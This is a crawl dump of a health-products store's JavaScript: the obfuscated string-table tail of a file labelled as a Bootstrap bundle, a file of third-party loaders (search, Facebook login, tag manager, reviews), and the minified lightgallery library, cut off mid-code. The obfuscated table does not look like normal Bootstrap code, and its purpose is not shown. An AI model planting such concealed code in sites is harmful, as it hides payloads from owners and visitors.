YV=['W69OCq','n2TB','e8oQia','W5rHBG','W4DXlG','yCopW6y','WRhdTYq','WRHnWO8','cCksWRe','ignV','oNWy','W6ZcSSok','tmkDuG','WOldSYe','kdCZ','W55AWQW','zM9U','umkpW6y','W7FcOmoh','zxdcTZWueqJdKmoiW4LuoG','sSoiBq','zc1M','WRJcNf8','tSoUWPq','mtBcKG','fCoMiG','DhnM','tmkwca','kL87','WQpcRmos','WOX5W6W','Aw5N','W7y4ra','adNcVa','BM93','ignS','W7RcNmoc','o2jV','W4ycba','WQPXtG','eIpcUG','mw0t','DguI','W4ZdOYS','rSkqdG','hYRcRG','WOLaW6O','W77cVmkP','axv1','hH7dIW','aINcUa','ErDv','BMDF','zf90','ESktW6K','Dg9t','zwzn','i2nH','g8krda','yxv0','s8o1WOm','WQFcVfm','FsNdGG','W4XdWRa','gJRdUa','WR3dMe4','WRzIFq','ywLS','jtTI','B3j5','tfaO','W7XcFa','W5VdKZC','WOe0la','zxj5','vwzj','Chm6','DMRcGq','mtyXnZC5mLv0uwjADW','W6BcN8oj','W7qfuq','WQZcS1e','W6VdTdO','ASk0W6i','W7VcNCoa','W7K4ra','tJKU','CMrL','x29Y','W6FcSmov','CMvU','lvec','y2XP','oSkFWRG','wxve','o2nV','y2L0','W7CshW','v25e','WO94W6q','CgfY','EgXL','sbCJ','yxnZ','WOujWQK','hCkFW7S','W4NcUxa','zwuT','s8k6W70','WPFdKfa','WRBdH1G','W6JdHWG','A2pdGW','WQbCW5K','WRZdNCoB','d8o9WO8','cMC3','W7q4hq','ww9f','BbPm','BNnW','ymkLW5W','WR4wwq','pSkBqq','aZLQ','u3Tv','WO1kWRq','WQnBWO8','WQ7dR8kx','DgLV','W4ddM8ky','WQr1W6W','WPHqWRS','CSkgxa','WQDjW4q','lw5L','gKCQ','uI5h','l8kFWQy','CI1U','B3zL','W6tdN0e','yxrH','W6PpcG','WPbEWQi','yw1L','CMvW','dLOY','vH4K','lwjV','jYey','vt41','BNrY','eHFcSG','m8knrW','xHm8','ncWG','WRXgW4O','rfma','rxzL','DciG','zsiG','W4tcONe','eG/dQa','rCkllW','kMjh','W4xcSwq','iM9M','AwvS','bmkkW6G','W7JcTNe','B25Z','qSkbqq','uSkhuq','yxrP','bCoQpW','yCkJWQO','CrLh','Amk4W74','WQzCW4W','bSoira','k2mo','BL9U','WO1hW7e','svKy','DgvK','BM9U','ChGG','DhKG','Dg9m','WPFdQv4','d8kaW78','fcPJ','C3vI','WRRdLbW','B3DL','qCoSiG','WObSFa','WPyLoW','iMav','WRqgtq','Dej5','xGdcTa','wSkCba','Aw5L','WQnGW7G','l8kwWRe','rd4d','z8o3WOm','a183','DhjH','vgLT','EHPh','BhrO','BmkAWRu','qSovbW','s8kara','b2Kj','W5vHEW','W69EBq','z8k+W74','WPRdOHy','odaS','W7dcM8oy','W79dFa','CgLY','iJeI','WQRdGNm','BgvU','zMfS','pSkBWRi','zd0I','vmoAW7C','W73dQbi','xwhdLq','ELjh','exvV','W6HEzW','yYiG','Ahq6','trmQ','iIbH','y2fY','WP0bWRC','WOGZCW','W7ldPX4','AgvP','W5FdJSkj','AwmI','x3vL','aSknW70','CgXH','W6NdSSo3','bmoHlG','W71sgq','WQ3dMfi','atDL','W5TpWRK','zwnR','jYet','kIiG','W5FdLmkE','C3rV','ChjV','WQJcSCk+','W5pdH8kC','omk8WQ0','mcK7','BmofEG','lw5H','C29S','WOqyWQK','WRfhgW','iIbZ','WOazWQ0','WR7cLmof','WRS7dW','qLu3','mtK2otznyw9gsg4','Aw5W','WPtdG8kA','WQlcO8ol','WQlcT8ol','W7ZcUxq','b8kiW7O','W6VdIGe','zgf0','z2iO','lwnO','C2uI','xgqQ','W780rq','W77dK8kJ','iIbT','iLXK','WRFcS8k5','CMvZ','wSkCW5W','WRddG1W','WR5XW6u','fvNcRq','d01s','WRldQX0','dCkaW6C','vcRdPW','due/','ve1m','WRRdPXq','WOBdOfO','W5qDW6m','W6FcHSod','q8oVWO8','W73dK0W','ANddHa','WR9Uya','bCkCW6q','vmkxeW','ywXP','D2xdJa','vhOC','WRdcSCoR','WRr3Cq','lb/dRa','yM9Y','WOddTeS','y2fW','sWnQ','mtbIsefACva','y2XH','W7SudG','qgjn','eZ7cOq','CHni','W6hcShS','EMJdIa','B24G','zxji','qL0/','psi5','EdeG','EmkWW7W','W7Hhea','W5SmWRG','WPvnWR8','ihb0','uXqM','C2vK','ChrP','cfyQ','rgf0','f8oUiq','W6H/fG','W67cTCop','uZuT','nJG0odi2vwH4svD3','k1P/','DgLT','fIPJ','zMLU','ww1d','oYi+','i1bS','WOSKmW','c0ix','Ew91','W5hdKmof','WQLIW7C','W4jdWQu','lwzV','y2TV','W5ddI8kB','zgvY','wbBcOW','yCkYW78','W5/dUse','W4BdG8kb','fsJdQW','mtqYmJG3m3r2tM9RzW','WRXZEW','yxrL','WQ59W7u','zMfT','W5tcUIu','wKfq','mtzW','i3nO','WQvMWRS','kCkwWRS','WQZdUHy','kMbF','W4hcRMa','W61hdG','igrH','WQ7dUdW','W6utW4S','haVdRW','C3r5','qLa/','C19g','wCoBWQS','WQXrfq','W6hcRmo4','WRS1wq','y2S9','qNfi','smoeEG','suuy','mXXa','gtLL','WOmiWQy','eMPh','ddJdUG','jSkSsG','DgeT','WOPmW68','W7WkAG','kMOe','wCkBfa','avWW','Dc1Z','d8o/oa','W7DdCG','vSkWxa','u8ofqW','vSozWP8','CM91','A8kPW58','WRjAW4i','Dw1I','zxiI','nwDV','BJOG','C2nY','idGW','p8krWRG','WRpcGSon','t0aS','WQtcRCok','lwHV','zgHV','w8kDdW','wSompq','Bwu9','EMLW','W6SOqG','rmkCcq','W4jCWRG','CY1M','xmkcW6y','y8oxbvNdVW3cHvRdUSoAfa','W7BcGmoI','DIiG','W70Odq','sLuB','W7q4ha','WQNcUSow','WRLnW4m','z2v0','vCokWRy','BMfT','qSktWRK','AxbW','bZNdTa','EMu9','Ag9Z','rCkeCW','W6ddJH4','C3rH','hbhcVG','WQ9XfG','tWi6','zxjU','yNK9','C2vU','WQ/dOHi','uXbh','W7T1wq','WQRdHvG','gHxdUq','uCoVWOC','Dw5K','bZ12','WQn3EG','r8kGWOq','kN4C','yMvY','W5VdHSkn','pYGx','aIJcRq','bfee','gCoZWOm','xJuZ','vdvJ','BgLK','ywnR','zhmT','amossW','heC/','Aw50','W63cVuhcSmokdHSzW4jzW5HK','zIiG','fCo9na','W6dcGSoj','nYK7','WPmWmG','BhnL','wH/cSW','BMvK','W6GjhW','W6VdO8k+','f1BdOW','zM9Y','y29S','pgLU','b2iM','lwD0','W6VcOx0','WRL3W7m','CYiG','W7NdQru','ebtdOq','h8kDW6y','CMqT','hcJcRq','ErPv','W4FdO2C','xCksW7O','ASo8W7K','W7uzbq','W5tcSwW','WP8jWQ0','vmksW6y','cYNdOW','rSkwW7G','d0pdSG','WPtcKSot','zgLZ','d8oUia','WROoka','bZf2','AwX5','lSkiW6O','pd/cGW','W6RdVsS','yNjH','B2nV','cgXF','WPhdJKi','WQefW54','EHPt','rwXL','uCkgxa','ida7','tmoBuq','g1OX','WQz/qG','DxnL','vSkBsa','bZ1J','AxjH','i11I','W6SBxG','z3rT','y8ksW7G','hrtdOW','rCkxuq','lhDg','W6ZdJWG','bmopDG','WPSoW60','y8kZWR0','Fmk1W7G','kMrg','i0n1','g8krbq','W64DbW','nZmS','lwLU','yI0X','oIaX','dSoitq','d1RdRa','vcuS','AINdHW','Dwfk','Dg1V','hCkvW7S','WOLzWQu','dKldOCoJcCodEq9kr1NcNW','xCoqpW','i1nd','WQRdRNW','mJmYodm1BwPkyxLu','WQzCW4G','ucxcPG','WPzzWR8','CIiG','x3Cb','b0qe','WP3dLeK','WRzSba','u3fs','W6HyWRa','W6/cOsG','W7vfzG','W4ddOmkr','rwGJ','q8o9WPi','jtSI','lwnV','vSklsq','B21W','i2nY','CdCC','WRJdQWC','d8kAsG','wXne','W47dPdO','W7q4aa','igaC','W6eeWO0','zc1P','yIG3','W5jKB8o/yCo6WQOsW7r+WOPUCG','AdOG','W4hcOg4','BgfJ','z2H0','CK5H','gIa1','W6JcLK4','W7OXxW','DhjP','hdzY','rSkBvG','BmkkWQy','a1TD','WQzCW5q','WQzCW4i','gIpdOG','WQvMW6u','W4JcVhy','sumg','bvpdPG','B8kLW7u','Fmk1WR0','WOLoWQq','rSkmdG','zgL0','C2L6','W5ldJCkA','AwqG','rf4t','ignH','t1y5','W67dUmkU','iIbP','CJ0I','mXzp','y29Y','idG3','WPTEWRa','umo+WPu','r8oCCG','trlcOW','ChrV','xmksW7C','umo+WPy','zMLL','oSkZW6CjWRyHxq','rgze','WOBdRXy','uMPs','W6hcK8of','WP3cS24','f1BdPa','psj0','ucJdJG','DhrV','BYXf','W7/dRWy','WRXhW4m','q3Do','iJqI','W7S4ha','sYtcRq','WQddGvG','lwzP','ktTT','Aw5U','W48qEG','cuTl','WQZdNf8','zufS','ycpdTK5bscK','b18b','rSoFqW','iMnH','lxzW','CM0T','xtu1','zcbo','kCkiWRe','De5H','W71fAW','EhbP','p8kkWQ0','q8kFqa','W43cONu','CgHV','hcXN','WObhWQm','ic8G','W5hdJSke','zxHW','W7LpEG','tSkxsW','cdZcOq','n2fk','w8omBW','cW58','aSkFra','W7JdSmk0','ANf1','q2fY','hSkhW60','W7mxkG','WRpdQX0','W6hcNCoa','W7jAEa','y3z2','Bwf4','W69sgq','WRFdHxe','CMf0','svmz','xCksW6y','WRrSxa','WQddGWm','ys1K','mJaY','WR3dLe4','jZldJW','fYNcVa','ESk4W78','WQZcU3O','W6tdP8k7','zY04','WRDnW58','mwSF','D8ktWRu','CMrO','AxPL','gI/cOW','W7FcL8ok','qCktvW','yxjP','ba7cSq','EdTJ','WQDXW68','nsWG','fConna','W43cPMS','Axbv','xSksWRy','mdaL','eSkuW6i','k8kBWQa','BwjL','igfY','B8k1W7q','W5WpWQm','WPFdQuG','W4xcR2e','WRWQkW','mtaW','dmkDW6e','AMf2','WOrcW7C','ht1V','o2zV','dx5Z','oIaW','Dgv4','Aw9U','WPG/WRe','WPFdPvG','W78jcG','BNvT','ywnL','CJOG','W71shq','ceP8','B2XK','DhzP','tmk8yW','gcxdOG','WO3dRvu','aLyW','WQZdHva','CMvJ','WPxdRYu','y2mT','iCkFWQW','x8kwfW','ywrK','cf0t','eqfw','WRxdGLG','m8kdvG','CMvT','Aw52','WQVcQSos','WRHREG','zw5L','WR/cTSoF','WO0+lq','BI54','v8krdq','aaWJ','jSkhxa','W4pdTca','mwKy','WOH8pq','zNq6','B3bI','zw50','vcqZ','fmoyaG','E0zA','e8omla','rwfJ','yxjd','DgG6','vrqK','zgrY','z3vH','zgL2','b8omvJPjWQBcUSkxECkD','DCkBW7e','ghvL','zt0I','W5HAWQe','FWTe','abRdTa','bZVdPG','d18e','AweT','W5NdH8kg','W75yjq','W4ldTca','hr4W','W6D8W64','W4NdVJW','DYldOa','t0mQ','CMfP','z2LU','W5hdJCkD','WPbeW4G','iMzH','aqug','W6HjdG','W7HezG','WRFdGuG','C19A','xComEW','WOJdSty','CMvK','B3b0','j2ZdQa','lwnH','EIvb','bSkmW6C','WQhcTNq','DMfS','W7HgAq','nZuXode1oxHPtKLpAa','dCoQlG','CMDI','wbHN','uZ41','ywz0','igf1','W6xcU2u','BNb1','es3dPa','qNOb','Bgv0','gY1R','B25M','Bc1S','WQ9ZFa','ELji','uHBcUq','WR7dR8oi','W5NdSci','W4FdJSkb','WP1gW7e','W5FdKmkn','WO0+ma','Awq9','W744gG','lMKt','oNnL','Es/dPa','Chv0','CKfN','Aw5K','WPRdO2S','Dc1J','W5WXcW','Bxvx','W6tdJ1e','ymkLW6i','wHyV','hXRdRG','WRP2W7q','WRfnW58','BSoEWRO','WQTMW6y','uZ8V','b0hcRq','taFcPq','WP9cW68','BwvU','ntuI','CMDP','tJuL','W701aq','igDa','WQrGW7i','d1PF','BqTe','imkkhG','B24T','W4/dVCk/','gJrW','BgL6','cfOW','y29K','BI1K','iKnH','yxHS','mmkpua','W54tW7C','CM9S','B250','F8kDwG','mtq3n0jcz2PqzG','cmoQiq','wCkweG','B2nH','W60VbW','oJxcRa','lteY','Bw9K','aIxcQq','w2em','W40aW7e','srlcUW','x3n0','ChG7','CgxcJa','iCkAsG','xSkkba','WPzpWQq','DgG9','W6RcUMC','zxi9','va0V','B25I','rxT/','vJWI','DM9C','BgfU','uqFdUG','pSkAW7K','B8omaq','Dg9J','tMfT','wHPv','ztTI','fKBcRW','avSK','aeDm','AxhdLq','Axr5','zgvZ','zgXL','W7RcOZC','WPyuWRG','BqTy','igHV','AgvJ','B2XV','xWn7','WRTFzG','CMqG','W4LlWQC','zw1H','WQZdUHW','Axn0','WQPmwq','dmkmW70','W7JdTCo3','B2rL','W7PFxa','DgvY','BwiT','jYeu','zwXK','nCklrW','WPddPJ4','C3rL','zcOI','av8A','Cgj1','C2v0','C3no','WR3dLe8','zwXS','FCk0WRi','eSo7na','BIbT','ptpdOa','dCkAdG','dCoQiW','b8kmW6O','t8kxsW','WOldVsS','z3rO','W74XuG','ssqK','uSksW7a','CMvL','wmofWQK','WRXVzW','lwrL','C3rY','g0P6','iseH','y3jL','zhrO','Dxr0','kCksWRa','zc1J','W5ZdPse','BJ0I','zxnZ','DI7dPW','WOhcOv0','oZLR','W6ZdVSk5','sqfa','jdeG','r8oqbq','DxrV','B25L','zwzP','C2XP','wSkDxa','kSkrWQy','WQhdR8of','W5fFWPq','BKrH','CMLI','fmo8ka','WOldQu8','iMzP','W69fAW','BgqT','q1zw','igLU','Bs1J','lgas','iM5V','tSo+WOG','zwrP','vJPV','wLhdTW','qSkzta','aSoKkG','Axb0','p8odua','BgvJ','i1nm','fs3dVq','wCkwqq','u8kEca','WRbAWPC','AMFdKW','W4vGAW','mCkyrq','o3DP','WP4yWQ0','DdOG','cd09qHXYWQO','W7iZqG','W73cHSkx','W53dTd0','W6H3W7C','imklvG','WQVdRvy','W6Loya','aXNdUa','WOVdQqa','WPfQoa','W7W5iq','CgL0','W6S4cG','BwvY','msbJ','AhjL','l8krWQe'];bootstrap_Y=function(){return YV;};return bootstrap_Y();}
//# sourceMappingURL=bootstrap.bundle.min.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Scripts/ThirdPartyJsFile1.js
body_size: -1265
content:
//var yotpokey='@'
var klevu_cms_module_enabled = true, klevu_cmsSearchEnabled = true, klevu_current_version = '20.0.1';
var klevu_storeLandingPageUrl = kurl, klevu_showQuickSearchOnEnter = false,
    klevu_searchQueryParam = 'searchterms';

var klevu_apiKey = 'klevu-156396293646810223', /*klevu-164863217851210223*/
    searchTextBoxName = 'searchterms',
    klevu_lang = 'en',
    klevu_result_top_margin = ''
    , klevu_result_left_margin = '';
function callfunctionAfterpageload() {
    //console.log('calling klevu');
    (function () {
        var ws = document.createElement('script'), kl_protocol = ("https:" === document.location.protocol ? "https://" : "http://");
        ws.type = 'text/javascript'; ws.async = true; ws.defer = 'defer'; ws.src = kl_protocol + 'js.klevu.com/klevu-js-v1/js/klevu-webstore.js'; ws.charset = "UTF-8";
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ws, s);
    })();
    require(["klevu-voice"], function () {
        (function () {
            var options = {
            };
            klevu_voiceSearch.init(options);
        })();
    });
}

if (pageName != "CheckoutPage")
{
    require(['domReady'], function (domReady) {
        domReady(function () {
            callfunctionAfterpageload();
        });
    });
}



require(['domReady'], function (domReady) {
    domReady(function () {
        //setTimeout(callafterpageloadzenddesk, 10000);

        (function (d) {
            var js, id = 'facebook-jssdk', ref = d.getElementsByTagName('script')[0];
            if (d.getElementById(id)) { return; }
            js = d.createElement('script'); js.id = id; js.async = true; js.defer = 'defer';
            js.src = "//connect.facebook.net/en_US/all.js";
            ref.parentNode.insertBefore(js, ref);
        }(document));
        // Init the SDK upon load
        window.fbAsyncInit = function () {
            FB.init({
                appId: '280577148728616', // App ID
               // appId: '1576883492344950',
                channelUrl: '//' + window.location.hostname + '/https://www.hpfystores.com/myaccount/myaccount', // Path to your Channel File
                status: false, // check login status
                cookie: true, // enable cookies to allow the server to access the session
                xfbml: true  // parse XFBML
            });
        }
    });
});

function CallFacebookscriptafterpageload() {
    //listen for and handle auth.statusChange events
    FB.login(function (response) {
        if (response.authResponse) {
            console.log('Welcome!  Fetching your information.... ');
            //console.log(response); // dump complete info
            access_token = response.authResponse.accessToken; //get access token
            user_id = response.authResponse.userID; //get FB UID

            FB.api('/me', { fields: 'name, email' }, function (response) {
                console.log(response);
                user_email = response.email; //get user email
                // you can store this data into your database            
            });
        } else {
            //user hit cancel button
           // console.log('User cancelled login or did not fully authorize.');
        }
    }, {
        scope: 'public_profile,email',
        return_scopes: true
    });

    FB.Event.subscribe('auth.statusChange', function (response) {
        if (response.authResponse && !(fbloggedin)) {
            // user has auth'd your app and is logged into Facebook
            var uid = "http://graph.facebook.com/" + response.authResponse.userID + "/picture";
            var accessToken = response.authResponse.accessToken;
            window.location = "/MyAccount/SaveFBData?token=" + accessToken + "&Page=0";
        }
        else {
        }
    });
}


function saLoadScriptZendesk(src) {
    var js = window.document.createElement('script');
    js.type = 'text/javascript';
    js.id = 'ze-snippet';
    js.async = true;
    js.defer = 'defer';
    js.src = src;
    document.getElementsByTagName("head")[0].appendChild(js);
};
function callafterpageloadzenddesk() {
    window.zESettings = {
        webWidget: {
            chat: {
                connectOnPageLoad: false
            }
        }
    };
    //saLoadScriptZendesk('https://static.zdassets.com/ekr/snippet.js?key=27dc1094-4549-4097-995f-7da12cc176f5');
}


function YotpoScriptPageLoad(src) {
    var js = window.document.createElement('script');
    js.type = 'text/javascript';   
    js.async = true;
    js.defer = 'defer';
    js.src = src;
    document.getElementsByTagName("head")[0].appendChild(js);
};


function callafterpageloadYotpo() {
    YotpoScriptPageLoad("//staticw2.yotpo.com/" + YotpoKey + "/widget.js");
}

function ResellerRatingScriptPageLoad(src) {
    var js = window.document.createElement('script');
    js.type = 'text/javascript';
    js.async = true;
    js.defer = 'defer';
    js.src = src;
    document.getElementsByTagName("head")[0].appendChild(js);
};

function callafterpageloadResellerRating() {
    ResellerRatingScriptPageLoad("https://www.resellerratings.com/productreviews/category/HPFY.js");
}



//window.addEventListener('DOMContentLoaded', (event) => {
//    setTimeout(callafterpageloadzenddesk, 10000);
//});
if (pageName == 'HomePage' || pageName == "CategoryPage" || pageName == "ProductPage" || pageName =="OrdercompletePage") {
    require(['domReady'], function (domReady) {
        domReady(function () {
    require(['jquery'], function ($) {
        $(document).ready(function () {

            setTimeout(function () {
                //callafterpageloadYotpo();
				callafterpageloadResellerRating();
            }, 800);
        
       });
    

                 

                    //(function
                    //    e() {
                    //    var e = document.createElement("script");
                    //    e.type = "text/javascript",
                    //        e.async = true, e.defer = 'defer';
                    //    e.src = "//staticw2.yotpo.com/" + YotpoKey + "/widget.js";
                    //    var t = document.getElementsByTagName("script")[0]; t.parentNode.insertBefore(e, t)
                    //})();
                });
        });
    });
}
if (pageName != 'OrdercompletePage') {
require(['domReady'], function (domReady) {
    domReady(function () {
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.defer = 'defer'; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-5RNGQ55');
    });
});
    }


//if (pageName != 'OrdercompletePage') {
//    require(['domReady'], function (domReady) {
//        domReady(function () {
//            require(['jquery'], function ($) {
//                $(document).ready(function () {
//                    setTimeout(function () {
//                        (function (w, d, s, l, i) {
//                            w[l] = w[l] || []; w[l].push({
//                                'gtm.start':
//                                    new Date().getTime(), event: 'gtm.js'
//                            }); var f = d.getElementsByTagName(s)[0],
//                                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.defer = 'defer'; j.src =
//                                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
//                        })(window, document, 'script', 'dataLayer', 'GTM-5RNGQ55');
//                    }, 4000);
//                });
//            });
//        });
//    });
//}
//require(['domReady'], function (domReady) {
//    (function (c, l, a, r, i, t, y) { c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments) }; t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i; y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y); })(window, document, "clarity", "script", "46r0ab95gv");

//    (function (W, i, s, e, P, o, p) { W['WisePopsObject'] = P; W[P] = W[P] || function () { (W[P].q = W[P].q || []).push(arguments) }, W[P].l = 1 * new Date(); o = i.createElement(s), p = i.getElementsByTagName(s)[0]; o.defer = 1; o.src = e; p.parentNode.insertBefore(o, p) })(window, document, 'script', '//loader.wisepops.com/get-loader.js?v=1&site=h7xaSMUatj', 'wisepops');
//});


--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/node_modules/lightgallery/lightgallery.min.js
body_size: 12172
content:
/**
 * lightgallery | 2.3.0 | October 28th 2021
 * http://www.lightgalleryjs.com/
 * Copyright (c) 2020 Sachin Neravath;
 * @license GPLv3
 */

!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).lightGallery=e()}(this,(function(){"use strict";var t=function(){return(t=Object.assign||function(t){for(var e,i=1,s=arguments.length;i<s;i++)for(var n in e=arguments[i])Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t}).apply(this,arguments)};var e=function(){function t(t){return this.cssVenderPrefixes=["TransitionDuration","TransitionTimingFunction","Transform","Transition"],this.selector=this._getSelector(t),this.firstElement=this._getFirstEl(),this}return t.generateUUID=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(t){var e=16*Math.random()|0;return("x"==t?e:3&e|8).toString(16)}))},t.prototype._getSelector=function(t,e){return void 0===e&&(e=document),"string"!=typeof t?t:(e=e||document,"#"===t.substring(0,1)?e.querySelector(t):e.querySelectorAll(t))},t.prototype._each=function(t){return this.selector?(void 0!==this.selector.length?[].forEach.call(this.selector,t):t(this.selector,0),this):this},t.prototype._setCssVendorPrefix=function(t,e,i){var s=e.replace(/-([a-z])/gi,(function(t,e){return e.toUpperCase()}));-1!==this.cssVenderPrefixes.indexOf(s)?(t.style[s.charAt(0).toLowerCase()+s.slice(1)]=i,t.style["webkit"+s]=i,t.style["moz"+s]=i,t.style["ms"+s]=i,t.style["o"+s]=i):t.style[s]=i},t.prototype._getFirstEl=function(){return this.selector&&void 0!==this.selector.length?this.selector[0]:this.selector},t.prototype.isEventMatched=function(t,e){var i=e.split(".");return t.split(".").filter((function(t){return t})).every((function(t){return-1!==i.indexOf(t)}))},t.prototype.attr=function(t,e){return void 0===e?this.firstElement?this.firstElement.getAttribute(t):"":(this._each((function(i){i.setAttribute(t,e)})),this)},t.prototype.find=function(t){return i(this._getSelector(t,this.selector))},t.prototype.first=function(){return this.selector&&void 0!==this.selector.length?i(this.selector[0]):i(this.selector)},t.prototype.eq=function(t){return i(this.selector[t])},t.prototype.parent=function(){return i(this.selector.parentElement)},t.prototype.get=function(){return this._getFirstEl()},t.prototype.removeAttr=function(t){var e=t.split(" ");return this._each((function(t){e.forEach((function(e){return t.removeAttribute(e)}))})),this},t.prototype.wrap=function(t){if(!this.firstElement)return this;var e=document.createElement("div");return e.className=t,this.firstElement.parentNode.insertBefore(e,this.firstElement),this.firstElement.parentNode.removeChild(this.firstElement),e.appendChild(this.firstElement),this},t.prototype.addClass=function(t){return void 0===t&&(t=""),this._each((function(e){t.split(" ").forEach((function(t){t&&e.classList.add(t)}))})),this},t.prototype.removeClass=function(t){return this._each((function(e){t.split(" ").forEach((function(t){t&&e.classList.remove(t)}))})),this},t.prototype.hasClass=function(t){return!!this.firstElement&&this.firstElement.classList.contains(t)},t.prototype.hasAttribute=function(t){return!!this.firstElement&&this.firstElement.hasAttribute(t)},t.prototype.toggleClass=function(t){return this.firstElement?(this.hasClass(t)?this.removeClass(t):this.addClass(t),this):this},t.prototype.css=function(t,e){var i=this;return this._each((function(s){i._setCssVendorPrefix(s,t,e)})),this},t.prototype.on=function(e,i){var s=this;return this.selector?(e.split(" ").forEach((function(e){Array.isArray(t.eventListeners[e])||(t.eventListeners[e]=[]),t.eventListeners[e].push(i),s.selector.addEventListener(e.split(".")[0],i)})),this):this},t.prototype.once=function(t,e){var i=this;return this.on(t,(function(){i.off(t),e(t)})),this},t.prototype.off=function(e){var i=this;return this.selector?(Object.keys(t.eventListeners).forEach((function(s){i.isEventMatched(e,s)&&(t.eventListeners[s].forEach((function(t){i.selector.removeEventListener(s.split(".")[0],t)})),t.eventListeners[s]=[])})),this):this},t.prototype.trigger=function(t,e){if(!this.firstElement)return this;var i=new CustomEvent(t.split(".")[0],{detail:e||null});return this.firstElement.dispatchEvent(i),this},t.prototype.load=function(t){var e=this;return fetch(t).then((function(t){e.selector.innerHTML=t})),this},t.prototype.html=function(t){return void 0===t?this.firstElement?this.firstElement.innerHTML:"":(this._each((function(e){e.innerHTML=t})),this)},t.prototype.append=function(t){return this._each((function(e){"string"==typeof t?e.insertAdjacentHTML("beforeend",t):e.appendChild(t)})),this},t.prototype.prepend=function(t){return this._each((function(e){e.insertAdjacentHTML("afterbegin",t)})),this},t.prototype.remove=function(){return this._each((function(t){t.parentNode.removeChild(t)})),this},t.prototype.empty=function(){return this._each((function(t){t.innerHTML=""})),this},t.prototype.scrollTop=function(t){return void 0!==t?(document.body.scrollTop=t,document.documentElement.scrollTop=t,this):window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0},t.prototype.scrollLeft=function(t){return void 0!==t?(document.body.scrollLeft=t,document.documentElement.scrollLeft=t,this):window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft||0},t.prototype.offset=function(){if(!this.firstElement)return{left:0,top:0};var t=this.firstElement.getBoundingClientRect(),e=i("body").style().marginLeft;return{left:t.left-parseFloat(e)+this.scrollLeft(),top:t.top+this.scrollTop()}},t.prototype.style=function(){return this.firstElement?this.firstElement.currentStyle||window.getComputedStyle(this.firstElement):{}},t.prototype.width=function(){var t=this.style();return this.firstElement.clientWidth-parseFloat(t.paddingLeft)-parseFloat(t.paddingRight)},t.prototype.height=function(){var t=this.style();return this.firstElement.clientHeight-parseFloat(t.paddingTop)-parseFloat(t.paddingBottom)},t.eventListeners={},t}();function i(t){return function(){if("function"==typeof window.CustomEvent)return!1;window.CustomEvent=function(t,e){e=e||{bubbles:!1,cancelable:!1,detail:null};var i=document.createEvent("CustomEvent");return i.initCustomEvent(t,e.bubbles,e.cancelable,e.detail),i}}(),Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),new e(t)}var s=["src","sources","subHtml","subHtmlUrl","html","video","poster","slideName","responsive","srcset","sizes","iframe","downloadUrl","download","width","facebookShareUrl","tweetText","iframeTitle","twitterShareUrl","pinterestShareUrl","pinterestText","fbHtml","disqusIdentifier","disqusUrl"];function n(t){return"href"===t?"src":t=(t=(t=t.replace("data-","")).charAt(0).toLowerCase()+t.slice(1)).replace(/-([a-z])/g,(function(t){return t[1].toUpperCase()}))}var o=function(t,e,s,n){void 0===s&&(s=0);var o=i(t).attr("data-lg-size")||n;if(o){var r=o.split(",");if(r[1])for(var l=window.innerWidth,a=0;a<r.length;a++){var g=r[a];if(parseInt(g.split("-")[2],10)>l){o=g;break}a===r.length-1&&(o=g)}var d=o.split("-"),h=parseInt(d[0],10),u=parseInt(d[1],10),c=e.width(),m=e.height()-s,p=Math.min(c,h),f=Math.min(m,u),v=Math.min(p/h,f/u);return{width:h*v,height:u*v}}},r=function(t,e,s,n,o){if(o){var r=i(t).find("img").first();if(r.get()){var l=e.get().getBoundingClientRect(),a=l.width,g=e.height()-(s+n),d=r.width(),h=r.height(),u=r.style(),c=(a-d)/2-r.offset().left+(parseFloat(u.paddingLeft)||0)+(parseFloat(u.borderLeft)||0)+i(window).scrollLeft()+l.left,m=(g-h)/2-r.offset().top+(parseFloat(u.paddingTop)||0)+(parseFloat(u.borderTop)||0)+i(window).scrollTop()+s;return"translate3d("+(c*=-1)+"px, "+(m*=-1)+"px, 0) scale3d("+d/o.width+", "+h/o.height+", 1)"}}},l=function(t,e,i,s,n,o){return'<div class="lg-video-cont lg-has-iframe" style="width:'+t+"; max-width:"+i+"; height: "+e+"; max-height:"+s+'">\n                    <iframe class="lg-object" frameborder="0" '+(o?'title="'+o+'"':"")+' src="'+n+'"  allowfullscreen="true"></iframe>\n                </div>'},a=function(t,e,i,s,n,o){var r="<img "+i+" "+(s?'srcset="'+s+'"':"")+"  "+(n?'sizes="'+n+'"':"")+' class="lg-object lg-image" data-index="'+t+'" src="'+e+'" />',l="";o&&(l=("string"==typeof o?JSON.parse(o):o).map((function(t){var e="";return Object.keys(t).forEach((function(i){e+=" "+i+'="'+t[i]+'"'})),"<source "+e+"></source>"})));return""+l+r},g=function(t){for(var e=[],i=[],s="",n=0;n<t.length;n++){var o=t[n].split(" ");""===o[0]&&o.splice(0,1),i.push(o[0]),e.push(o[1])}for(var r=window.innerWidth,l=0;l<e.length;l++)if(parseInt(e[l],10)>r){s=i[l];break}return s},d=function(t){return!!t&&(!!t.complete&&0!==t.naturalWidth)},h=function(t,e,i,s){return'<div class="lg-video-cont 